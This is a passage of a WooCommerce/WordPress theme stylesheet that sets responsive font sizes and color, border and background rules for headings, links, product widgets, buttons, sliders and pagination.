		}
		.blogs .items article.quote blockquote{
			font-size: 16px;
			line-height: 22px;
		}
		h6,.h6,
		.woocommerce div.product .summary > .price del .amount,
		div.product .summary > .ts-variation-price del .amount,
		.woocommerce table.order_details tfoot .amount,
		.woocommerce table.order_details tfoot .amount,
		.cart-collaterals .cart_totals > h2,
		.woocommerce-checkout #order_review_heading,
		.dokan-pagination-container .dokan-pagination,
		.ts-product-brand-wrapper .item .meta-wrapper h3,
		div.product .single-navigation > a > span,
		.filter-widget-area .widget-title,
		.widget-title,
		.ts-portfolio-wrapper .heading-title,
		.single-post > .entry-content > .content-wrapper{
			font-size: 14px;
			line-height: 20px;
		}
	}
	@media only screen and (max-width: 767px){
		.single-post > .entry-content > .content-wrapper{
			font-size: 14px;
			line-height: 26px;
		}
		h1,
		.h1{
			font-size: 42px;
			line-height: 48px;
		}

		h2,
		.h2,
		.ts-countdown:not(.style-inline) .counter-wrapper .number{
			font-size: 28px;
			line-height: 34px;
		}
		h3,
		.h3,
		.shortcode-heading-wrapper h2,
		.heading-tab h2,
		#page .title-big .elementor-widget-container > h5,
		.ts-product-category-wrapper .shortcode-heading-wrapper h2,
		.elementor-widget-wp-widget-ts_products .elementor-widget-container > h5,
		.heading-shortcode > h3,
		.heading-wrapper > h2,
		#customer_login h2,
		#order_review_heading,
		.woocommerce-account .page-container div.woocommerce > h2,
		.account-content h2,
		.woocommerce-MyAccount-content > h2,
		.woocommerce-customer-details > h2,
		.woocommerce-order-details > h2,
		.woocommerce-billing-fields > h3,
		.woocommerce-additional-fields > h3,
		header.woocommerce-Address-title > h3,
		.woocommerce div.wishlist-title h2,
		.woocommerce .cross-sells > h2, 
		.woocommerce .up-sells > h2, 
		.woocommerce .related > h2,
		.ts-portfolio-wrapper .shortcode-heading-wrapper > h2,
		.theme-title .heading-title,
		.woocommerce div.product .entry-title{
			font-size: 20px;
			line-height: 28px;
		}

		h4,
		.h4,
		.woocommerce div.product .summary > .price .amount,
		div.product .summary > .ts-variation-price .amount,
		.yith-wfbt-submit-block .total_price .amount,
		.breadcrumb-title h1,
		.woocommerce .ts-col-24 .show-tabs-content-default .product-content > h2:first-child,
		.woocommerce .ts-col-24 .show-tabs-content-default .wc-tab > h2:first-child,
		.woocommerce .ts-col-24 .show-tabs-content-default #comments > .woocommerce-Reviews-title,
		.woocommerce .ts-col-24 .yith-wfbt-section > h3,
		.list-posts .entry-title,
		.ts-blogs .entry-title,
		.ts-portfolio-wrapper .heading-title{
			font-size: 18px;
			line-height: 24px;
		}
		#comments .wcpr-overall-rating-left-average{
			font-size: 18px;
		}
		.ts-banner .text-small,
		#page .fix-height .ts-product-deals-wrapper .product .price del .amount,
		.ts-product-deals-wrapper.item-layout-list .product-wrapper .ts-countdown.style-inline{
			font-size: 12px;
		}
		#page .fix-height .ts-product-deals-wrapper .product .price ins .amount,
		#page .fix-height .ts-product-deals-wrapper .product .price .amount{
			font-size: 14px;
			line-height: 20px;
		}
		
		h5,
		.h5,
		.entry-content h1.blog-title,
		.mc4wp-form-fields > h2.title,
		.ts-banner.size-small h4,
		html body > h1,
		.dropdown-container .dropdown-title,
		.cart-dropdown-form .form-content > .emty-title,
		.woocommerce-account .addresses .title h3, 
		.woocommerce-account .addresses h2, 
		.woocommerce-customer-details .addresses h2,
		.dropdown-container .cart-number,
		.ts-sidebar-content h2,
		.meta-bottom-2 > div > h4,
		.ts-portfolio-wrapper .heading-title,
		.yith-wfbt-submit-block .total_price_label,
		.woocommerce .ts-col-24 .show-tabs-content-default .product-content > h2:first-child,
		.woocommerce .ts-col-24 .show-tabs-content-default .wc-tab > h2:first-child,
		.woocommerce .ts-col-24 .show-tabs-content-default #comments > .woocommerce-Reviews-title,
		.woocommerce .show-tabs-content-default .product-content > h2:first-child,
		.woocommerce .show-tabs-content-default .wc-tab > h2:first-child,
		.woocommerce .show-tabs-content-default #comments > .woocommerce-Reviews-title,
		#colophon .mailchimp-fullwidth .widget-title,
		#colophon .horizontal-button-text .widget-title,
		.mailchimp-subscription .widget-title,
		.woocommerce-tabs #comments > h2,
		.comment-respond #reply-title,
		blockquote,
		.woocommerce div.product .woocommerce-tabs ul.tabs li > a{
			font-size: 16px;
			line-height: 22px;
		}
		.ts-blogs .items article.quote blockquote{
			font-size: 16px;
			line-height: 22px;
		}
		h6,.h6,
		.woocommerce div.product .summary > .price del .amount,
		div.product .summary > .ts-variation-price del .amount,
		.woocommerce table.order_details tfoot .amount,
		.woocommerce table.order_details tfoot .amount,
		.cart-collaterals .cart_totals > h2,
		.woocommerce-checkout #order_review_heading,
		.dokan-pagination-container .dokan-pagination,
		.ts-product-brand-wrapper .item .meta-wrapper h3,
		#ts-product-360-modal .product-title,
		.filter-widget-area .widget-title,
		.widget-title,
		.woocommerce div.product .images .product-label span span{
			font-size: 14px;
			line-height: 20px;
		}
	}
	
	/********** 3. COLORS **********/
	
	/* Background Content Color */
	body #main,
	body.dokan-store #main:before,
	#cboxLoadedContent,
	.shopping-cart-wrapper .dropdown-container:before, 
	.my-account-wrapper .dropdown-container:before, 
	form.checkout div.create-account,
	.ts-popup-modal .popup-container,
	body #ts-search-result-container:before,
	body .select2-container--default .select2-selection--single .select2-selection__rendered,
	#yith-wcwl-popup-message,
	.thumbnail-wrapper .button-in.wishlist a.loading:before,
	.thumbnail-wrapper .button-in.compare a.loading:before,
	.woocommerce .add_to_wishlist.loading:before,
	.dataTables_wrapper,
	body > .compare-list,
	.single-navigation > div .product-info:before,
	.single-navigation .product-info:before,
	.archive.ajax-pagination .woocommerce > .products:after,

	div.product .summary .yith-wcwl-add-to-wishlist a.loading:before,
	.dropdown-container ul.cart_list li.loading:before,
	.thumbnail-wrapper .button-in.wishlist > a.loading:before,
	.meta-wrapper .button-in.wishlist > a.loading:before,
	.woocommerce a.button.loading:before,
	.woocommerce button.button.loading:before,
	.woocommerce input.button.loading:before,
	div.blockUI.blockOverlay:before,
	.woocommerce .blockUI.blockOverlay:before,
	.ts-blogs .article-content,
	.list-posts > article,
	div.product .single-navigation a .product-info,
	.ts-floating-sidebar .ts-sidebar-content,
	#ts-mobile-button-bottom,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	#comments .wcpr-filter-container ul.wcpr-filter-button-ul,
	body > #ts-search-result-container,
	.archive.woocommerce .woocommerce .product-wrapper,
	.shopping-cart-wrapper .dropdown-container:before,
	.my-account-wrapper .dropdown-container:before,
	.wcml_currency_switcher > ul:before, 
	.wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
	.wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before,
	.ts-header-recently-viewed-products .dropdown-container:before,
	.woocommerce .product-wrapper .meta-wrapper a.button.loading:before,
	.woocommerce .product-wrapper .meta-wrapper button.button.loading:before,
	.woocommerce .product-wrapper .meta-wrapper input.button.loading:before,
	.meta-wrapper .button-in a div.blockUI.blockOverlay:before,
	.cart-dropdown-form.loading .form-content:after,
	.woocommerce .woocommerce-ordering .orderby ul:before,
	.product-per-page-form ul.perpage ul:before,
	.woocommerce-wishlist .product-add-to-cart a.loading:before{
		background-color: rgba(255,255,255,1);
	}

	/* BODY COLOR */
	body,
	.entry-meta-top span,
	.woocommerce .woocommerce-ordering ul li a, 
	.product-per-page-form ul.perpage ul li a,
	.wishlist_table tr td.product-stock-status span,
	.woocommerce div.product .summary .woocommerce-product-details__short-description,
	.ts-tiny-cart-wrapper li div.blockUI.blockOverlay:after,
	.widget_shopping_cart li div.blockUI.blockOverlay:after,
	.elementor-widget-wp-widget-woocommerce_widget_cart li div.blockUI.blockOverlay:after,
	.dropdown-container ul.cart_list li.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.cats-link,
	.tags-link,
	.brands-link,
	.tags-link a,
	.brands-link a,
	.tagcloud a,
	.header-language .wpml-ls-item li a,
	.header-currency .wcml_currency_switcher li a,
	.account-dropdown-form ul li > a,
	/* Widget */
	.comment_list_widget .comment-body,
	.woocommerce table.shop_attributes td,
	.woocommerce table.shop_attributes th,
	.woocommerce p.stars a,
	.woocommerce-product-rating .woocommerce-review-link,
	table tfoot th,
	.woocommerce-checkout #payment div.payment_box,
	body .pp_nav .currentTextHolder,
	.dashboard-widget.products ul li a, 
	.list-cats li a,
	.product-categories .count,
	.woocommerce-product-rating .woocommerce-review-link,
	.dataTables_wrapper,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text,
	.ts-tiny-cart-wrapper .subtotal > span:first-child,
	p.lost_password a, 
	.my-account-wrapper .forgot-pass a, 
	.login-remember label,
	.woocommerce-form-login__rememberme,
	.forgot-pass a,
	body .my-account-wrapper .form-content a.sign-up,
	.product .product-brands a,
	.meta-wrapper .product-categories a,
	.widget-container ul li .product-categories a,
	.woocommerce div.product .woocommerce-tabs ul.tabs li > a,
	.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
	#page .summary .yith-wcwl-add-to-wishlist a,
	#page .summary a.compare,
	.ts-cart-checkout-process-bar a > span:not(.status),  
	.woocommerce p.stars a:hover~a:before, 
	.woocommerce p.stars.selected a.active~a:before,
	.ts-product-categories-widget ul ul > li a,
	.widget_product_categories ul ul > li a,
	.product-filter-by-brand ul ul > li label,
	.elementor-widget-wp-widget-ts_product_categories ul ul > li a,
	.elementor-widget-wp-widget-woocommerce_product_categories ul ul > li a,
	.column-content .list-categories li,
	.woocommerce.item-layout-list .count,
	.ts-list-of-product-categories-wrapper.style-default .list-categories li a,
	.ts-product-size-chart-button,
	.nav-text .owl-nav > div,
	.ts-shortcode a.view-more,
	.ts-shortcode a.shop-all-button,
	.entry-meta-top > span.cats-link > span:first-child,
	#page .entry-meta-top span.author a,
	body .comment-meta .button-text a,
	.portfolio-info .cat-links a,
	.cats-portfolio a,
	.ts-team-members .member-social a,
	.summary .cat-links a,
	.more-less-buttons a,
	.ts-product-video-button,
	.ts-product-360-button,
	/* Widget */
	.widget-container ul li > a,
	.elementor-widget-container > ul > li a,
	.elementor-widget-wp-widget-nav_menu ul > li a,
	.elementor-widget-wp-widget-woocommerce_product_categories ul > li a,
	.elementor-widget-wp-widget-ts_product_categories ul > li a,
	.elementor-widget-container .social-icons ul li a,
	.dokan-widget-area .widget ul li > a,
	.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li a,
	.product-filter-by-brand ul li label,
	.product-filter-by-availability ul li label,
	.woocommerce .woocommerce-ordering .orderby li a,
	body .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
	/* Pagination */
	.dokan-pagination-container .dokan-pagination li a,
	.woocommerce nav.woocommerce-pagination ul li a,
	.woocommerce nav.woocommerce-pagination ul li span,
	.ts-pagination ul li a,
	.ts-pagination ul li span,
	.post-nav-links > a{
		color: rgba(112,112,112,1);
	}
	.woocommerce p.stars a:hover~a:before, 
	.woocommerce p.stars.selected a.active~a:before{
		color: rgba(112,112,112,1) !important;
	}
	@media only screen and (max-width: 1200px){
		body:not(.ts-desktop) .meta-wrapper .button-in a,
		body:not(.ts-desktop) #main .product-group-button-meta .loop-add-to-cart a{
			color: rgba(112,112,112,1);
		}
	}
	body .yith-woocompare-widget ul.products-list a.remove,
	.cart_list li .cart-item-wrapper a.remove, 
	.woocommerce .widget_shopping_cart .cart_list li a.remove, 
	.woocommerce.widget_shopping_cart .cart_list li a.remove,
	.elementor-widget-wp-widget-woocommerce_widget_cart .cart_list li a.remove, 
	body table.compare-list tr.remove td > a,
	.woocommerce table.shop_table .product-remove a,
	ul.wishlist_table .product-remove a{
		color: rgba(112,112,112,1) !important;
	}

	select,
	textarea,
	html input[type="search"],
	html input[type="text"],
	html input[type="email"],
	html input[type="password"],
	html input[type="date"],
	html input[type="number"],
	html input[type="tel"],
	body .select2-container--default .select2-search--dropdown .select2-search__field,
	body .select2-container--default .select2-selection--single,
	body .select2-dropdown,
	body .select2-container--default .select2-selection--single,
	body .select2-container--default .select2-search--dropdown .select2-search__field,
	.woocommerce form .form-row.woocommerce-validated .select2-container,
	.woocommerce form .form-row.woocommerce-validated input.input-text,
	.woocommerce form .form-row.woocommerce-validated select,
	body .select2-container--default .select2-selection--multiple{
		color: rgba(22,22,22,1);
		border-color: rgba(209,209,209,1);
	}
	.ts-product-categories-widget ul > li > a:before, 
	.widget_product_categories ul > li > a:before, 
	.product-filter-by-brand ul > li > label:before, 
	.product-filter-by-availability ul > li > label:before,
	.elementor-widget-wp-widget-ts_product_categories ul > li > a:before,
	.elementor-widget-wp-widget-woocommerce_product_categories ul > li > a:before{
		border-color: rgba(209,209,209,1);
	}
	body.error404 article > h1.heading-font-1,
	.entry-meta-top > span:after{
		color: rgba(209,209,209,1);
	}
	body .select2-container--default .select2-selection--single .select2-selection__rendered{
		color: rgba(22,22,22,1);
	}
	html input[type="search"]:focus,
	html input[type="text"]:focus,
	html input[type="email"]:focus,
	html input[type="password"]:focus,
	html input[type="date"]:focus,
	html input[type="number"]:focus,
	html input[type="tel"]:focus,
	input:-webkit-autofill,
	textarea:-webkit-autofill,
	select:-webkit-autofill,
	html textarea:focus,
	.woocommerce form .form-row textarea:focus,
	body .select2-container--default.select2-container--focus .select2-selection--multiple,
	.woocommerce form .form-row.woocommerce-validated .select2-container,
	.woocommerce form .form-row.woocommerce-validated input.input-text,
	.woocommerce form .form-row.woocommerce-validated select,
	body .select2-container--open .select2-selection--single,
	body .select2-container--open .select2-dropdown--below{
		color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}
	body .select2-container--open .select2-selection--single .select2-selection__rendered{
		color: rgba(22,22,22,1);
	}


	/* LINK COLOR */

	a{
		color: rgba(245,0,0,1);
	}
	a:hover{
		color: rgba(245,0,0,1);
	}

	/* TEXT BOLD COLOR */
	h1,h2,h3,h4,h5,h6,
	.h1,.h2,.h3,.h4,.h5,.h6,
	.woocommerce > form > fieldset legend,
	dt,
	table thead th,
	.woocommerce table.shop_table th,
	fieldset div > label,
	blockquote,
	.wpcf7 p,
	.primary-text,
	html input:focus:invalid:focus, 
	html select:focus:invalid:focus,
	#yith-wcwl-popup-message,
	html body > h1,
	table#wp-calendar thead th,
	.woocommerce table.shop_attributes th,
	.avatar-name a,
	h4.heading-title > a,
	h1 > a,
	h2 > a,
	h3 > a,
	h4 > a,
	h5 > a,
	h6 > a,
	body a.button-text,
	body .button-text a,
	.single-navigation-1 a,
	.single-navigation-2 a,
	.ts-product-attribute > div a,
	.social-icons.style-circle li a,
	.heading-title,
	.wp-block-archives li a,
	.wp-block-latest-posts li a,
	.wp-block-tag-cloud a,
	.wp-block-rss li a,
	.woocommerce .widget_layered_nav ul li a,
	form.cart .reset_variations,
	.widget-container .post_list_widget > li a.post-title,
	.dashboard-widget.products ul li a,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info a,
	.widget-title-wrapper a.block-control,
	.woocommerce-account .woocommerce-MyAccount-navigation li a,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a,
	.woocommerce div.product .woocommerce-tabs ul.tabs li > a:hover,
	.woocommerce div.product form.cart .quantity span,
	.widget_shopping_cart_content p.total strong,
	.elementor-widget-wp-widget-woocommerce_widget_cart p.total strong,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info,
	.ts-team-members h3,
	.ts-search-result-container > p,
	.woocommerce .button.button-border,
	.button.button-border,
	.widget-title,
	.ts-countdown.text-light .counter-wrapper > div,
	.total .total-title,
	.cart_list .icon,
	.single-counter-wrapper > span,
	.woocommerce div.product .entry-title,
	#ts-mobile-button-bottom a,
	.ts-floating-sidebar .close, 
	#ts-quickshop-modal .close,
	#ts-product-360-modal .close,
	#ts-add-to-cart-popup-modal span.close,
	.ts-store-notice .close,
	.woocommerce table.cart td.actions .coupon .button,
	body .cart-empty.woocommerce-info,
	#add_payment_method #payment div.payment_box p, 
	.woocommerce-cart #payment div.payment_box p, 
	.woocommerce-checkout #payment div.payment_box p,
	.woocommerce table.shop_table.order_details tfoot td,
	.woocommerce table.shop_table_responsive tr td:before, 
	.woocommerce-page table.shop_table_responsive tr td:before,
	.ts-tiny-cart-wrapper li div.blockUI.blockOverlay:after,
	.widget_shopping_cart li div.blockUI.blockOverlay:after,
	.elementor-widget-wp-widget-woocommerce_widget_cart li div.blockUI.blockOverlay:after,
	.dropdown-container ul.cart_list li.loading:after,
	.thumbnail-wrapper .button-in.wishlist > a.loading:after,
	.meta-wrapper .button-in.wishlist > a.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.meta-wrapper .button-in a.compare div.blockUI.blockOverlay:after,
	.thumbnail-wrapper .button-in a.compare div.blockUI.blockOverlay:after,
	div.blockUI.blockOverlay:after,
	.woocommerce div.blockUI.blockOverlay:after,
	body div.product .summary .yith-wcwl-add-to-wishlist a.loading:after,
	div.wpcf7 .ajax-loader:after,
	.woocommerce p.stars a:hover,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.shipping-calculator-button,
	#order_review_heading,
	.woocommerce form.login,
	.woocommerce form.register,
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon,
	.mailchimp-subscription .widgettitle,
	.woocommerce table.shop_table.order_details tfoot th,
	.woocommerce table.shop_table.customer_details th,
	.woocommerce #reviews #reply-title,
	fieldset legend,
	.woocommerce ul.order_details li strong,
	.portfolio-info > span:first-child,
	.single-portfolio .info-content .entry-title,
	.quantity .number-button:hover:before,
	.quantity .number-button:hover:after,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info:before,
	.woocommerce .woocommerce-ordering ul.orderby .orderby-current,
	.woocommerce .woocommerce-ordering .orderby-current, 
	.filter-widget-area-button a,
	.product-on-sale-form label,
	.product-per-page-form > span,
	.product-per-page-form ul.perpage > li span,
	.ts-search-by-category .search-button:before,
	.horizontal-button-text .mailchimp-subscription .newsletter,
	.horizontal-button-text .subscribe-email input[type="email"],
	.horizontal-button-text .subscribe-email input[type="email"]:focus,
	.counter-wrapper > div,
	.account-content h2,
	.woocommerce-MyAccount-content > h2,
	.woocommerce-customer-details > h2,
	.woocommerce-order-details > h2,
	.woocommerce-additional-fields > h3,
	header.woocommerce-Address-title > h3,
	.woocommerce div.wishlist-title h2,
	.ts-countdown:not(.style-inline) .counter-wrapper > div .number-wrapper,
	body table.compare-list tr.remove td > a .remove,
	.woocommerce-product-details__short-description .ul-style.square li:before,
	.chart-table tr:first-child td,
	.sku-wrapper span:not(.sku),
	.availability span:not(.availability-text),
	.brands-link span:not(.brand-links),
	.cats-link span:not(.cat-links),
	.tags-link span:not(.tag-links), 
	.social-sharing > span,
	.woocommerce div.product 
	blockquote:before,
	.single-post article .tags-link a,
	.author-info span.author a,
	body.error404 article > p,
	.ts-team-members h3 a,
	.vertical-button-icon .subscribe-email .button i,
	.horizontal-icon .feature-icon,
	.ts-shop-result-count,
	.woocommerce.archive #primary > .woocommerce-info:before,
	.woocommerce.archive #primary > .woocommerce-info,
	.ts-active-filters .widget_layered_nav_filters ul li a,
	.author-info,
	.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,
	.yith-wfbt-section .yith-wfbt-images .image_plus,
	.yith-wfbt-submit-block .total_price_label,
	#page .wishlist-title a.show-title-form,
	.woocommerce .woocommerce-tabs table.shop_attributes a,
	#comments .wcpr-overall-rating-right .wcpr-overall-rating-right-total,
	#comments li.wcpr-filter-button-li a,
	.tagcloud a,
	.woocommerce.item-layout-list .heading-title a,
	.ts-product-categories-widget-wrapper .all-categories > span,
	.ts-cart-checkout-process-bar .status,
	.single-counter-wrapper .availability-bar .sold,
	#page .summary .ts-buy-now-button,
	.ts-list-of-product-categories-wrapper.style-horizontal li a,
	.ts-list-of-product-categories-wrapper .owl-nav > div,
	.cart-dropdown-form .clear-cart-button,
	div.product .single-navigation > a > span,
	.ts-product-size-chart-button:hover,
	.elementor-image figcaption,
	.blocks-gallery-item__caption figcaption,
	.wp-block-table strong,
	table strong,
	.woocommerce div.product form.cart .variations label,
	.yith-wfbt-items label,
	.widget_recent_comments .comment-author-link a,
	.elementor-widget-wp-widget-recent-comments .comment-author-link a,
	/* Compare table */
	body table.compare-list th,
	body table.compare-list tr.title th,
	body table.compare-list tr.image th,
	body table.compare-list tr.price th{
		color: rgba(22,22,22,1);
	}
	@media only screen and (max-width: 1200px){
		body:not(.ts-desktop) .meta-wrapper .button-in a:hover,
		body:not(.ts-desktop) #main .product-group-button-meta .loop-add-to-cart a:hover{
			color: rgba(22,22,22,1);
		}
		body:not(.ts-desktop) .meta-wrapper .button-in a:hover div.blockUI.blockOverlay:after,
		body:not(.ts-desktop) body .product-group-button-meta div.loop-add-to-cart a:hover.loading:after{
			border-top-color: rgba(22,22,22,1);
			border-left-color: rgba(22,22,22,1);
		}
	}
	@media only screen and (max-width: 767px){
		.ts-popup-modal .product-size-chart-container .close{
			color: rgba(22,22,22,1);
		}
	}
	.cats-portfolio a:hover,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li{
		color: rgba(22,22,22,1);
		background-color: transparent;
		border-color: rgba(22,22,22,1);
	}
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li:hover,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li.current,
	.woocommerce div.product form.cart .button,
	.woocommerce .subscribe-email .button:hover,
	.subscribe-email .button:hover,
	.post-password-form input[type^="submit"]{
		color: rgba(255,255,255,1);
		background-color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}
	#ts-search-popup .ts-button-close{
		color: rgba(22,22,22,1) !important;
	}
	.woocommerce .button.button-border,
	.button.button-border,
	.product-wrapper .color-swatch > div.active,
	.product-wrapper .color-swatch > div:hover,
	#customer_login h2:after,
	.woocommerce .checkout #order_review,
	.product-filter-by-color ul li.chosen a, 
	.product-filter-by-color ul li:hover a, 
	.ts-product-attribute > div.color:hover,
	.ts-product-attribute > div.selected,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.more-less-buttons a:before,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover a,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .product figure .color-image.active span:before,
	.woocommerce .product figure .color.active span:before,
	body.single article .entry-format:after,
	.summary .quantity input.qty,
	.single-post article .tags-link a:hover,
	.single-navigation-1 > a,
	.single-navigation-2 > a,
	.theme-title .heading-title,
	.comments-title .heading-title,
	#comment-wrapper .heading-title,
	.woocommerce-checkout #order_review_heading,
	.woocommerce .cross-sells > h2,
	.woocommerce .up-sells > h2,
	.woocommerce .related > h2,
	.widget_price_filter .price_slider_amount input[type="text"]:focus,
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text,
	.widget-title-wrapper a.block-control:hover,
	.widget-title-wrapper a.block-control.active,
	.yith-wfbt-section li .checkboxbutton,
	.ts-cart-checkout-process-bar .status,
	.widget_media_image:hover img,
	.elementor .elementor-widget-wp-widget-media_image:hover img,
	.woocommerce div.product div.images .flex-control-thumbs li img:hover,
	.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,
	.product-on-sale-form label:before,
	#page .summary .ts-buy-now-button:hover,
	.cart-dropdown-form .clear-cart-button:after,
	#ts-product-360-modal .close,
	.ts-megamenu-container .elementor-widget-wp-widget-media_image a:hover{
		border-color: rgba(22,22,22,1);
	}
	@media only screen and (max-width: 767px){
		.ts-popup-modal .product-size-chart-container .close:before{
			border-color: rgba(22,22,22,1);
		}
	}

	#page div.product .summary a.compare.loading:after,
	#yith-woocompare table.compare-list tr.remove td > a .blockOverlay:after,
	#page div.product .summary .yith-wcwl-add-to-wishlist a.loading:after,
	.images.loading:after,
	.ts-product .content-wrapper.loading:after,
	.ts-logo-slider-wrapper.loading .content-wrapper:after,
	.related-posts.loading .content-wrapper:after,
	.woocommerce .product figure.loading:after,
	.ts-blogs-widget-wrapper.loading:after,
	.ts-recent-comments-widget-wrapper.loading:after,
	.blogs article a.gallery.loading:after,
	.ts-blogs-wrapper.loading .content-wrapper:after,
	.ts-testimonial-wrapper .items.loading:after,
	.ts-twitter-slider .items.loading:after,
	article .thumbnail.loading:after,
	.ts-portfolio-wrapper.loading:after,
	.thumbnails.loading:after,
	.widget-container .gallery.loading figure:after,
	.ts-product-category-wrapper .content-wrapper.loading:after,
	.thumbnails-container.loading:after,
	.images-slider-wrapper .image-items.loading:after,
	.ts-instagram-wrapper.loading:after,
	.column-products.loading:after,
	.image-gallery.loading:after,
	.ts-team-members .loading:after,

	.ts-search-by-category .search-content.loading ~ .search-button:before,
	#page div.product .summary a.compare.loading:after,
	#yith-woocompare table.compare-list tr.remove td > a .blockOverlay:after,
	#page div.product .summary .yith-wcwl-add-to-wishlist a.loading:after,
	.cart-dropdown-form.loading .form-content:before,

	.ts-tiny-cart-wrapper li div.blockUI.blockOverlay:after,
	.widget_shopping_cart li div.blockUI.blockOverlay:after,
	.elementor-widget-wp-widget-woocommerce_widget_cart li div.blockUI.blockOverlay:after,
	.dropdown-container ul.cart_list li.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	div.product .summary .yith-wcwl-add-to-wishlist a.loading:after,
	div.blockUI.blockOverlay:after,
	.woocommerce div.blockUI.blockOverlay:after,
	div.wpcf7 .ajax-loader:after,
	.woocommerce-wishlist .product-add-to-cart a.loading:after{
		border-top-color: rgba(22,22,22,1);
		border-left-color: rgba(22,22,22,1);
	}
	.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range:before{
		background-color: rgba(22,22,22,1);
	}
	.woocommerce .button.button-border:hover,
	.button.button-border:hover{
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
		border-color: rgba(22,22,22,1);
	}

	/* Slider */
	.owl-dots > div > span, body .flex-control-paging li a, 
	body .theme-default .nivo-controlNav a, 
	body .theme-default .nivo-controlNav a.active{
		border-color: rgba(22,22,22,1);
	}
	.owl-dots > div.active > span:before,
	.owl-dots > div:hover > span:before,
	.owl-dots > div.active > span,
	.owl-dots > div:hover > span,
	body .theme-default .nivo-controlNav a.active,
	body .theme-default .nivo-controlNav a.active:before,
	body .theme-default .nivo-controlNav a.hover:before{
		background: rgba(22,22,22,1);
	}

	/* Text Bold Hover */
	.avatar-name a:hover,
	h4.heading-title > a:hover,
	h1 > a:hover,
	h2 > a:hover,
	h3 > a:hover,
	h4 > a:hover,
	h5 > a:hover,
	h6 > a:hover,
	body a.button-text:hover,
	body .button-text a:hover,
	.single-navigation-1 a:hover,
	.single-navigation-2 a:hover,
	.more-less-buttons a:hover,
	form.cart .reset_variations:hover,
	.widget-container .post_list_widget > li a.post-title:hover,
	.dashboard-widget.products ul li a:hover,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info a:hover,
	.view-all-wrapper a:hover,
	.comments-area .reply a:hover,
	.ts-search-by-category .search-button:hover:before,
	.portfolio-meta .heading-title a:hover,
	.portfolio-inner .item h3 a:hover,
	.list-posts .heading-title a:hover,
	.woocommerce table.cart td.actions .coupon .button:hover,
	.ts-testimonial-wrapper.text-light .ts-testimonial-wrapper h4.name a:hover,
	.ts-twitter-slider.text-light .twitter-content h4.name > a:hover,
	label a:hover,
	.shipping-calculator-button:hover,
	.single-portfolio .portfolio-info:not(.social-sharing) a:hover,
	.dashboard-widget.products ul li a:hover,
	.add-to-cart-popup-content .product-meta a:hover,
	.column-content .list-categories li.current,
	.column-content .list-categories li:hover,
	.widget-container ul.product_list_widget li > a:hover,
	.widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.woocommerce .widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.woocommerce ul.product_list_widget .ts-wg-meta > a:hover,
	.ts-team-members h3 a:hover,
	body .comment-meta .button-text a:hover,

	.widget-container ul > li a:hover,
	.elementor-widget-container > ul > li a:hover,
	.elementor-widget-wp-widget-nav_menu ul > li a:hover,
	.dokan-widget-area .widget ul li > a:hover,
	.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a,
	.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li:hover a,
	.dokan-dashboard .dokan-dashboard-content li.active > a,
	.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li a:hover,
	.widget_categories > ul li.cat-parent.active > a{
		color: rgba(245,0,0,1);
	}
	.single-navigation-1 > a:hover:after,
	.single-navigation-2 > a:hover:after,
	.summary .quantity input.qty:focus{
		border-color: rgba(245,0,0,1);
	}

	/* Button Nav Slider */
	.owl-nav > div,
	div.product .single-navigation > div > a{
		color: rgba(22,22,22,1);
		background: rgba(255,255,255,1);
		border-color: rgba(229,229,229,1);
	}
	div.product .single-navigation > div > a:hover,
	.owl-nav > div:hover,
	.single-portfolio .thumbnail .owl-nav > div:hover{
		color: rgba(255,255,255,1);
		background: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}

	/* PRIMARY COLOR */
	html body > h1 a.close,
	.style-inline .counter-wrapper *{
		color: rgba(255,255,255,1);
	}

	/* Pagination */
	.woocommerce nav.woocommerce-pagination ul li a.next:hover,
	.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
	.ts-pagination ul li a.prev:hover,
	.ts-pagination ul li a.next:hover,
	.woocommerce nav.woocommerce-pagination ul li a.next:focus,
	.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
	.ts-pagination ul li a.prev:focus,
	.ts-pagination ul li a.next:focus,
